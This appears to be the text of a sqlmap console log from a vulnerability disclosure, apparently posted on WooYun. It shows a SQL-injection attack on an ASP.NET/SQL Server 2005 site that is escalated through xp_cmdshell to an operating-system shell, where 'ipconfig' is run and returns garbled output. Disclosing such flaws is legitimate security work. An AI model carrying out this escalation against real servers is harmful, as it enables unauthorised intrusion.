 ---
[11:37:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[11:37:54] [INFO] testing if current user is DBA
[11:37:54] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:37:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:37:56] [INFO] testing if xp_cmdshell extended procedure is usable
[11:37:56] [INFO] the SQL query used returns 1 entries
[11:37:56] [INFO] retrieved: 1
[11:37:56] [INFO] xp_cmdshell extended procedure is usable
[11:37:56] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[11:37:56] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[11:38:08] [INFO] the SQL query used returns 33 entries
[11:38:09] [INFO] retrieved:
[11:38:09] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:38:09] [INFO] retrieved: Windows IP ??
[11:38:09] [INFO] retrieved:
[11:38:09] [INFO] retrieved:
[11:38:09] [INFO] retrieved: ?????? ???? 3:
[11:38:09] [INFO] retrieved:
[11:38:09] [INFO] retrieved: " \\\\?a0\\\\?a0????? DNS ?? . . . . . . . : ","...
[11:38:09] [INFO] retrieved: " \\\\?a0\\\\?a0???? IPv6 ??. . . . . . . . : fe...
[11:38:09] [INFO] retrieved: " \\\\?a0\\\\?a0IPv4 ?? . . . . . . . . . . . . ...
[11:38:09] [INFO] retrieved: " \\\\?a0\\\\?a0???? \\\\?a0. . . . . . . . . . ...
[11:38:10] [INFO] retrieved: " \\\\?a0\\\\?a0????. . . . . . . . . . . . . :
www.wooyun.org